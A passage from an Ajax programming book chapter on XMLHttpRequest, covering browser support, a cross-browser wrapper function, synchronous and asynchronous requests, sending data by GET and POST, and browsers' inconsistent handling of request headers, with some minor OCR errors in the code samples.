

FIGURE 3-1 Various browsers reporting XHR support (*continued*)

PART I



FIGURE 3-1 Various browsers reporting XHR support (*continued*)

approach may not be the best course of action. Consider that it is possible for the user to turn off native XMLHttpRequest under the Advanced tab of Internet Options, which will then only allow for an ActiveX XHR.



More likely, the user can turn off ActiveX support in Internet Explorer by adjusting their security settings, as shown next.



Of course, it might be possible that the user disables both features but somehow keeps JavaScript on. In this case, it is necessary to degrade to an alternate JavaScript communication mechanism from the previous chapter, degrade to a standard post-and-wait style form of

communication, or provide some error message and potentially block the user from the site or application. Architecturally, this can introduce some complexity to the design of your application. We will take up this expansive topic in Chapter 9.

Given that you can disable XHRs in Internet Explorer, you might wonder if it is possible to do the same in other browsers. Opera and Safari do not appear to support a way to disable XHRs without disabling all JavaScript. In Firefox, you can modify the browser's capabilities in a very fine grain manner. For example, to disable XHRs you could disable the open() method for the object. To accomplish this, first type **about:config** in Firefox's address bar. Next, right-click and create a new string. Name the property capability.policy. default.XMLHttpRequest.open and set the value to be noAccess. You should now find that XHRs are denied. Likely someone will modify Firefox to make it easy to do this by the time you read this, but regardless, you can see it is possible to slice out just the feature of JavaScript you need to.

*NOTE It is also possible to disable XHRs by modifying your browser's user.js file (or creating a new one) and adding the line* 

user\_pref("capability.policy.default.XMLHttpRequest.open", "noAccess").

### **A Cross-Browser XHR Wrapper**

Given the previous discussion, if you wanted to do a quick and dirty abstraction for XHRs and didn't care so much about making sure to address the very latest ActiveX-based XHR facility, you might just use a ? operator, like so:

```
var xhr = (window.XMLHttpRequest) ? 
new XMLHttpRequest() : new ActiveXObject("MSXML2.XMLHTTP.3.0");
```
or you could attempt to make older IEs look like they support native XHRs with code like this:

```
// Emulate the native XMLHttpRequest object of standards compliant browsers 
if (!window.XMLHttpRequest) 
  window.XMLHttpRequest = function () {
      return new ActiveXObject("MSXML2.XMLHTTP.3.0"); }
```
If there was some concern about this code in non-IE browsers, you could employ the conditional comment system supported in Jscript to hide this override.

```
/*@cc_on @if (@_win32 && @_jscript_version >= 5) 
if (!window.XMLHttpRequest)
    window.XMLHttpRequest = function() { return new 
ActiveXObject("MSXML2.XMLHTTP.3.0"); }
@end @*/
```
We opt instead to write a simple wrapper function createXHR(), so that other techniques can easily be added if ever required. In this implementation, first the native instantiation is attempted followed by the most supported ActiveX solutions and eventually returning null if nothing can be created.

```
function createXHR()
{
   try { return new XMLHttpRequest(); } catch(e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
    try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
   return null;
}
```
To create a cross-browser XHR object, all you need to do is call the wrapper function and make sure it returns something.

```
var xhr = createXHR();
if (xhr)
  {
    // Engage the XHR! 
  }
```
Now with XHR in hand it is time to use it to make a request.

*NOTE There is a Java-based browser called IceBrowser that supports an alternate form of XHR creation, window.createRequest(), which you could have added to your wrapper. Other esoteric browsers may also use alternative XHR syntax, but we avoid promoting such esoteric oddities except to make you aware of their possible existence.*

# **XHR Request Basics**

Once the XHR object is created, most of the cross-browser concerns subside—for the moment, at least. To invoke an XHR request, all browsers use the same syntax:

xhr.open(*method*, *url*, *async* [ ,*username*, *password* ])

where *method* is an HTTP method like GET, POST, HEAD. While these values are not casesensitive, they should be in uppercase as per the HTTP specification. The parameter *url* is the particular URL to call and maybe either relative or absolute. The *async* parameter is set to true if the request is to be made asynchronously or false if it should be made synchronously. If not specified, the request will be made asynchronously. The optional parameters *username* and *password* are used when attempting to access a resource that is protected with HTTP Basic authentication. We will explore that later in the chapter, but these parameters won't be very useful given the way browsers implement this feature.

# **Synchronous Requests**

We start the discussion of XHR-based communication with the simplest example: performing a synchronous request. First, the wrapper function is used to create an XHR. Next, a connection is opened using the syntax presented in the previous section. In this case, the URL is set to a very basic PHP program that will echo back the IP address of the user accessing it and the local server time. Finally, the request is sent on its way by invoking the XHR's send() method. It should be

noted at this point that the URL requested must be within the same domain, using the same port and the same protocol from which a page is served. Browsers will deny other requests as breaking the same-origin policy. More details can be found on this and other security concerns in Chapter 7. Also note that a null value is sent in this particular example because there is no data to submit in the message body. When using POST to send data later in this chapter, that will not be the case. To keep things simple, the raw response is used and accessed via the XHR's responseText property and then added to the page using standard DOM methods. To be precise, innerHTML actually a W3C-specified DOM property as of yet, but is often assumed to be because of its ubiquitous support. The complete example is shown here with a communication trace in Figure 3-2.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 3 : XMLHttpRequest - Synchronous Send</title>
<link rel="stylesheet" href="http://ajaxref.com/ch3/global.css" 
type="text/css" media="screen" />
```

| Chapter 3: XMLHttpRequest - Synchronous Send - Mozilla Firefox                                                                                                    |                                            | $   \Box   \times$       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|--------------------------|
| Edit View Go Bookmarks Tools Help<br>Eile                                                                                                    |                                            |                          |
| $\frac{1}{1}$<br>http://ajaxref.com/ch3/syncsend.html                                                                                                    | $\blacktriangledown$<br>$\circ$ Go $\circ$ |                          |
| Send Synchronous Request<br><b>reponseText</b><br>Hello user from 63.210.161.190 it is 11:02:49 AM at the Ajaxref.com server                                                                                                    |                                            |                          |
| Inspect Clear   All HTML CSS JS XHR Images Flash<br>Console HTML CSS<br>Script DOM<br>Net<br>helloworld.php<br>ajaxref.com<br>74b                                                                                                    | $\mathcal{Q}_k$                            | 回回<br>Options *<br>281ms |
| <b>Headers</b> Response                                                                                                    |                                            |                          |
| <b>Response Headers</b><br>Date Mon, 05 Mar 2007 19:02:49 GMT<br>Server Apache/2.2.2 (Unix) mod ssl/2.2.2 OpenSSL/0.9.7a DAV/2<br>Cache-Control no-cache<br>Pragma no-cache<br>Content-Length 74<br>Keep-Alive timeout=5, max=100<br>Connection Keep-Alive<br>Content-Type text/html; charset=utf-8<br><b>Request Headers</b>                                                                                                    |                                            |                          |
| Host ajaxref.com<br>User-Agent Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.10) Gecko/20070216 Firefox/1.5.0.10<br>Accept text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5<br>Accept-Language en-us, en; q=0.5<br>Accept-Encoding gzip.deflate<br>Accept-Charset ISO-8859-1, utf-8; q=0.7, *; q=0.7<br>Keep-Alive 300<br>Connection keep-alive<br>Cookie Coyote-2-dlf579c0=ac1000bb:0 |                                            |                          |
| 74 <sub>b</sub><br>1 request                                                                                                    | 281ms                                      |                          |
| Done                                                                                                    | 6<br>209.245.121.192                       | $\circ$                  |

FIGURE 3-2 Simple synchronous request

```
<script type="text/javascript">
function createXHR()
{
   try { return new XMLHttpRequest(); } catch(e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
   try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
    return null;
}
function sendRequest()
{
    var responseOutput = document.getElementById("responseOutput");
    responseOutput.style.display = "";
   var xhr = createXHR();
    if (xhr)
\{ xhr.open("GET", "http://ajaxref.com/ch3/helloworld.php", false);
     xhr.send(null);
      responseOutput.innerHTML = "<h3>reponseText</h3>" + xhr.responseText;
 }
}
window.onload = function () 
{ 
document.requestForm.requestButton.onclick = function () { sendRequest(); };
}; 
</script>
</head>
<body>
<form action="#" name="requestForm">
  <input type="button" name="requestButton" value="Send Synchronous Request" />
</form>
br />
<div id="responseOutput" class="results" style="display:none;">&nbsp;</div>
</body>
</html>
```
The PHP code that responds to this request is quite simple and the only details have to do with the cache control issues that will be discussed shortly.

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
$ip = GetHostByName($_SERVER['REMOTE_ADDR']);
echo "Hello user from $ip it is " . date("h:i:s A") . " at the Ajaxref.com server";
?>
```
Of course, this previous example isn't really Ajax if you are a stickler for the precise meaning of the acronym as it used synchronous communication and no XML; it was *Sjat* (Synchronous JavaScript and Text), if you want to be precise. All jesting aside, it is important to note the implications of the synchronous communication. The browser, in effect, blocks on the line xhr.send(null) until the communication returns. Given the possibility for network delays and problems, this probably isn't the way to go except for important transactions. You can demonstrate this for yourself by running the example at http://ajaxref.com/ch3/syncsendslow.html. This example will block on the server for 5 seconds, giving plenty of time to note that your browser won't let you do anything else. While the asynchronous requests discussed in the next section do not exhibit such problems, they do introduce extra complexity to address.

# **Asynchronous Requests**

To make the previous example perform its request asynchronously, the first change is to set the asynchronous parameter to true in the open() method.

xhr.open("GET", "http://ajaxref.com/ch3/helloworld.php", true);

However, where to put the code to handle the returned data is not immediately obvious. To address the response, a callback function must be defined that will be awoken as the response is received. To do this, associate a function with the XHR's onreadystate property. For example, given a function called handleResponse, set the onreadystatechange property like so:

```
xhr.onreadystatechange = handleResponse;
```
Unfortunately, when set like this, it is not possible to pass any parameters to the callback function directly and thus it tends to lead to the use of global variables. Instead, use an inner function called a closure to wrap the function call and any values it might use, like so:

```
xhr.onreadystatechange = function(){handleResponse(xhr);};
```
Now the handleResponse function is going to get called a number of times as the request is processed. As the function is called, it is possible to observe the progress of the request by looking at the XHR's readyState property. However, at this point in the discussion the focus is simply on knowing when the request is done as indicated by a readyState value of 4. Also, it is important that the HTTP request must be successful as indicated by a status property value of 200 corresponding to the HTTP response line "200 OK". The handleResponse function shown next shows all these ideas in action.

```
function handleResponse(xhr)
{
  if (xhr.readyState == 4 \&x hr.status == 200)\left\{\begin{array}{ccc} \end{array}\right\} var responseOutput = document.getElementById("responseOutput");
      responseOutput.innerHTML = "<h3>reponseText</h3>" + xhr.responseText;
      responseOutput.style.display = "";
 }
}
```
The complete example is now shown. It also can be found online at http://ajaxref.com/ ch3/asyncsend.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 3 : XMLHttpRequest - Asynchronous Send</title>
<link rel="stylesheet" href="http://ajaxref.com/ch3/global.css" 
type="text/css" media="screen" />
<script type="text/javascript">
function createXHR()
{
   try { return new XMLHttpRequest(); } catch(e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
    try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
    return null;
}
function sendRequest()
{
    var xhr = createXHR();
     if (xhr)
     {
     xhr.open("GET", "http://ajaxref.com/ch3/helloworld.php", true);
     xhr.onreadystatechange = function(){handleResponse(xhr);};
      xhr.send(null);
     }
}
function handleResponse(xhr)
{
  if (xhr.readyState == 4 % xhr.status == 200) {
      var responseOutput = document.getElementById("responseOutput");
     responseOutput.innerHTML = "<h3>reponseText</h3>" + xhr.responseText;
      responseOutput.style.display = "";
 }
}
window.onload = function () 
{ 
document.requestForm.requestButton.onclick = function () { sendRequest(); };
}; 
</script>
</head>
<body>
<form action="#" name="requestForm">
   <input type="button" name="requestButton" 
          value="Send an Asynchronous Request" />
</form>
```

```
br />
<div id="responseOutput" class="results" style="display:none;">&nbsp;</div>
</body>
</html>
```
Obviously, given the "browser lock-up" limitation presented in the previous section, you might want to try http://ajaxref.com/ch3/asyncsendslow.html to prove to yourself the value of using asynchronous communication. However, do note that with this power comes a price as now you must keep track of the connections made and make sure that they return in a timely fashion and without errors. You will also find that, if the ordering of requests and responses matter, asynchronous communication introduces much more complexity than maybe expected. The richer network provides Ajax tremendous power and flexibility, but should not be trifled with. We'll begin to present some of these issues in more detail when we revisit readyState and status later in this chapter and even more detail will be provided when we discuss network concerns in Chapter 6. For now, let's expand the XHR examples by transmitting some data to the server.

# **Sending Data via GET**

As mentioned in the previous chapter, data can be sent via any HTTP GET request by adding the data to send to a query string in the URL to send to. Of course, the same is also true in the case of XHR-based communication, just create the XHR object and set it to request the desired URL with a query string appended, like so:

```
var xhr = createXHR();
if (xhr)
   {
     xhr.open("GET","http://ajaxref.com/ch3/setrating.php?rating=5",true);
    xhr.onreadystatechange = function(){handleResponse(xhr);};
     xhr.send(null);
   }
```
As you can see, it is quite easy to make a request, but it is still necessary to respect the encoding concerns and make the payload URL safe, as well as acknowledge that there are limits to the amount of data that can be passed this way. As previously mentioned in Chapter 2, when passing more than a few hundred characters, you should start to worry about the appropriateness of the data transfer method. We revisit the rating example of the previous chapter done with an XHR communication mechanism for your inspection.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 3 : XMLHttpRequest - Sending Data with GET Query Strings </title>
<script type="text/javascript">
function encodeValue(val) 
{
```

```
 var encodedVal;
 if (!encodeURIComponent)
 {
   encodedVal = escape(val);
   /* fix the omissions */
   encodedVal = encodedVal.replace(/@/g,"%40");
  encodedVal = encodedVal.replace(/\sqrt{q}, "%2F");
  encodedVal = encodedVal.replace(/\+/g,"%2B");
  }
 else
  {
  encodedVal = encodeURIComponent(val);
    /* fix the omissions */
   encodedVal = encodedVal.replace(/~/g,"%7E");
   encodedVal = encodedVal.replace(/!/g,"%21");
  encodedVal = encodedVal.replace(/\(/g,"%28");
   encodedVal = encodedVal.replace(/\)/g,"%29");
  encodedVal = encodedVal.replace(/'/q,"%27");
  }
  /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g,"+"); 
}
function createXHR()
{
   try { return new XMLHttpRequest(); } catch(e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
    try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
    return null;
}
function sendRequest(url, payload)
{
    var xhr = createXHR();
     if (xhr)
 {
        xhr.open("GET",url + "?" + payload,true);
       xhr.onreadystatechange = function(){handleResponse(xhr);};
        xhr.send(null);
 }
}
function handleResponse(xhr)
{
  if (xhr.readyState == 4 % xhr.status == 200)\{ var responseOutput = document.getElementById("responseOutput");
      responseOutput.innerHTML = xhr.responseText;
 }
}
function rate(rating)
```

```
{
    var url = "http://ajaxref.com/ch3/setrating.php";
    var payload = "rating=" + encodeValue(rating);
    sendRequest(url, payload);
}
window.onload = function () 
{ 
 var radios = document.getElementsByName("rating");
for (var i = 0; i < radios.length; i++) {
  radios[i].onclick = function (){rate(this.value);};
 }
};
</script>
</head>
<body>
<h3>How do you feel about Ajax?</h3>
<form action="#" method="get">
<em>Hate It - </em> [
<input type="radio" name="rating" value="1" /> 1
<input type="radio" name="rating" value="2" /> 2
<input type="radio" name="rating" value="3" /> 3
<input type="radio" name="rating" value="4" /> 4
<input type="radio" name="rating" value="5" /> 5
] <em> - Love It</em>
</form>
br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
# **Sending Data via Post**

Sending data via an HTTP POST request is not much more difficult than the GET example a welcome change from the iframe examples of the previous chapter. First, change the call to open() to use the POST method.

```
xhr.open("POST",url,true);
```
Next, if you are sending any data to the server, make sure to set a header indicating the type of encoding to be used. In most cases, this will be the standard x-www-form-urlencoded format used by Web browsers doing form posts.

```
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
```
A common mistake is to omit this header, so be careful to always add it with the appropriate encoding value when transmitting data via POST.

Then, like the previous asynchronous example, a callback function must be registered, but this time when initiating the request using the send() method, pass the payload data as a parameter to the method.

```
xhr.send("rating=5");
```
The previous example's sendRequest function is now easily modified using the POST method:

```
function sendRequest(url, payload)
{
   var xhr = createXHR();
    if (xhr)
 {
       xhr.open("POST",url,true);
       xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); 
      xhr.onreadystatechange = function(){handleResponse(xhr);};
       xhr.send(payload);
      }
}
```
An example of XHR-based POST requests in action can be found at http://ajaxref.com/ ch3/post.html.

*NOTE* While most likely all POST requests will be set to use application/x-www-form*urlencoded content encoding, it is possible to set just about any desired encoding method. Chapter 4 will present an in-depth discussion of many possible request and response data formats and their use with XHRs.*

#### **Request Headers**

One thing that was sorely missing from the traditional JavaScript communication methods was the ability to control requests; particularly, setting any needed headers. As seen in the previous POST example, XHRs provide a method setRequestHeader() to do just that. The basic syntax is like so:

```
xhr.setRequestHeader("header-name", "header-value");
```
where *header-name* is a string for the header to transmit and *header-value* a string for the corresponding value. Both standard and custom headers can be set with this method. Following HTTP conventions, when setting custom headers, the header would typically be prefixed by an "X-". For example, here a header that indicates the JavaScript transport scheme used is set to show an XHR was employed.

```
xhr.setRequestHeader("X-JS-Transport", "XHR");
```
The setRequestHeader() method can be used multiple times and, when behaving properly, it should append values.

```
xhr.setRequestHeader("X-Client-Capabilities", "Flash"); 
xhr.setRequestHeader("X-Client-Capabilities", "24bit-color"); 
// Header should be X-Client-Capabilities: Flash, 24bit-color
```
As shown in the previous section, the most likely known HTTP headers, particularly the Content-Type header, will be needed when posting data.

xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

This method is also useful with GET requests to set headers to influence cache control in browsers that inappropriately (or appropriately) cache XHR requests. This directive can be performed on the client side by setting the If-Modified-Since HTTP request header to some date in the past, like so:

```
xhr.setRequestHeader("If-Modified-Since", "Wed, 15 Nov 1995 04:58:08 GMT");
```
This is just another common example of the setRequestHeader () method. We will explore cache control quite a bit in Chapter 6.

Given the previous discussion of custom headers, you might wonder what would happen if you try to add to or even change headers that maybe you shouldn't. For example, can the Referer header be changed to look like the request is coming from another location?

xhr.setRequestHeader("Referer", "http://buzzoff.ajaxref.com");

How about the User-Agent header? Or how about actions that might be useful, like adding other Accept header values? Unfortunately, you'll see in the next section that the belief that XHR support is the same in browsers is not quite all it is cracked up to be.

#### **Request Header Headaches**

According to the emerging XMLHttpRequest specification from the W3C, for security reasons, browsers are supposed to ignore the use of setRequestHeader() for the headers shown in Table 3-5.

Also, when setting the headers in Table 3-6, the values specified by setRequestHeader() should replace any existing values.

Finally, all other headers set via this method are supposed to append to the current value being sent, if defined, or create a new value if not defined. For example, given:

```
xhr.setRequestHeader("User-Agent", "Ajax Browser ");
```
data should be added to the existing User-Agent header, not replace it.

While the specification may indicate one thing, the actual support in browsers for setting headers seems to be, in a word, erratic. For example, the Referer header is sent in XHR requests by Internet Explorer, Safari, and Opera, but it is not settable as per the specification by these browsers. However, some versions of Firefox (1.5) do not send the header normally but do allow you to set it. For other headers, the situation maybe the opposite, with Firefox





PART I

| Authorization    | Delta-Base        | If-Unmodified-Since |  |
|------------------|-------------------|---------------------|--|
| Content-Base     | Depth             | Max-Forwards        |  |
| Content-Location | Destination       | MIME-Version        |  |
| Content-MD5      | ETaq              | Overwrite           |  |
| Content-Range    | From              | Proxy-Authorization |  |
| Content-Type     | If-Modified-Since | SOAPAction          |  |
| Content-Version  | If-Range          | Timeout             |  |

TABLE 3-6 setRequestHeader Values That Should Replace Existing Values

conforming or coming close and the others not doing so. Figure 3-3 shows the results of testing the common browsers at this edition's writing; the complete results can be found at http://ajaxref.com/ch3/requestexplorerresults.php.

